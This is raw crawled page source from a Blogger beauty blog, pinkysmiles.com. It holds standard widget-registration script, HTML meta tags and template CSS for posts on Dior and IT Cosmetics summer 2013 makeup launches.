{'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Dior Birds Of Paradise Collection For Summer 2013', 'description': '                Hello my gorgeous makeup junkies! I am bringing to you a collection that is absolutely stunning and perfect for the season. ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8aCtoUu-EIQcQ-1gTgiP6-7V1mTQ1lTxDSxlCXJhExiH2ol0F00Ig5cNyMU9Zf0DStREcUqZGDXqoLzKOu3_DJ6q90wtjZBMnsKdEBnaA-CYxvVNaAKt0Hp39aZBWRx0oMDmjmmral-8/s1600/bird-of-paradise-the-new-summer-collection-makeup-by-dior.jpg', 'url': 'http://www.pinkysmiles.com/2013/06/dior-birds-of-paradise-collection-for.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5862017269212223717}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navigation-wrapper', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BloggerButtonView', new _WidgetInfo('BloggerButton1', 'navigation-wrapper', document.getElementById('BloggerButton1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'navigation-wrapper', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 0}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'header', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'container1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'container2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'container3', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pinkysmiles.com/2013/06/it-cosmetics-launches-for-summer-beauty.html
body_size: 95326
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.pinkysmiles.com/' rel='openid.delegate'/>
<link href='http://www.pinkysmiles.com/2013/06/it-cosmetics-launches-for-summer-beauty.html' rel='canonical'/>
<title>IT Cosmetics Launches For Summer Beauty!  - A Beauty Influencer''s View: The Best of Fashion, Makeup, Hair and More!</title>
<meta content='' name='description'/>
<meta content='IT Cosmetics Launches For Summer Beauty! , A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More!: IT Cosmetics Launches For Summer Beauty! , A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More!' name='keywords'/>
<link href='http://www.pinkysmiles.com/feeds/posts/default' rel='alternate' title='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More! - Atom' type='application/atom+xml'/>
<link href='http://www.pinkysmiles.com/feeds/posts/default?alt=rss' rel='alternate' title='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More! - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/2210948890786286678/posts/default' rel='alternate' title='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More! - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY_tm1apVv5wXp3bP0ZZzLUb3PcfgQBK-lM5Hb6T1l8WBiRxtJE4N9VW76c2fi0Whbasx9IqHFSmR490fX5b3lCLxCBt9oGjA3oy4xvibUQ8Q8dWgk1dRqqn2A4yRWMORNXB162GYdZNo/s72-c/IT+Cosmetics+by+Jamie+Kern+logo.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='India' name='geo.placename'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More!: IT Cosmetics Launches For Summer Beauty! ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.pinkysmiles.com/2013/06/it-cosmetics-launches-for-summer-beauty.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY_tm1apVv5wXp3bP0ZZzLUb3PcfgQBK-lM5Hb6T1l8WBiRxtJE4N9VW76c2fi0Whbasx9IqHFSmR490fX5b3lCLxCBt9oGjA3oy4xvibUQ8Q8dWgk1dRqqn2A4yRWMORNXB162GYdZNo/s1600/IT+Cosmetics+by+Jamie+Kern+logo.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More!' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More!: IT Cosmetics Launches For Summer Beauty! ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&ver=4.2.4' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Domine%3A400%2C700&ver=4.2.4' id='default_para_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic&ver=4.2.4' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Rosemary Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Main Color" selector="">
<Variable name="main.color" description="Main Color" type="color" default="#f6b2ca"/>
</Group>
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Lato"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="26px Montserrat"/>
<Variable name="post.title.color" description="Color" type="color" default="#2b2b2b" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#333333"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.background.color" description="Widget Title Background Color" type="color" default="#ffffff"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#111111"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#343434"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="10px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#111111"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:310px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 640px;
}
body#layout div#menu {
width: 51%;
float: left;
}
body {
color: #333333;
font:normal normal 14px Lato;
line-height: 26px;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
div#Header1 p {
text-align: center;
margin-top: -40px;
padding-bottom: 40px;
}
.container {
width:1060px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:710px;
margin-right:30px;
float:left;
}
#sidebar {
width:300px;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:55px;
position:fixed;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #efefef;
box-shadow: 0 0 4px 0 #eee;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:22px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#333333;
line-height:55px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
.menu1 {
text-align:center;
}
.menu1 li {
display:inline-block;
margin-right:35px;
position:relative;
}
.menu1 li a {
color: #222;
display: inline-block;
padding: 8px 0;
font-family: "Montserrat", Helvetica, Arial, sans-serif;
font-size: 14px;
text-transform: uppercase;
position: relative;
vertical-align: 2px;
}
/*** DROPDOWN ***/
.menu1 .sub-menu,
.menu1.children {
background-color: #ffffff;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0px;
z-index: 99999;
border: 1px solid #eee;
}
ul.menu1 ul a,
.menu1 ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu1 ul li,
.menu1 ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu1 ul a:hover,
.menu1 ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu1 li:hover > ul,
.menu1 ul li:hover > ul {
display: block;
}
.menu1 .sub-menu ul,
.menu1 .children ul {
left: 100%;
top: 0;
}
ul.menu1 {
margin-bottom: 25px;
text-align: center;
padding: 0 0px 10px;
}
div#menu {
display: inline-block;
}
nav#header-navigation {
text-align: center;
margin-top: -10px;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:55px;
font-size:14px;
line-height:55px;
color:#333333;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:55px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
display: inline-block;
margin-left: 10px;
vertical-align: 2px;
}
#top-social a{
line-height:55px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
display: inline-block;
margin: 0 6px;
font-size: 14px;
}
ul.menu1:after {
content: '';
display: inline-block;
width: 1px;
height: 16px;
background: #858585;
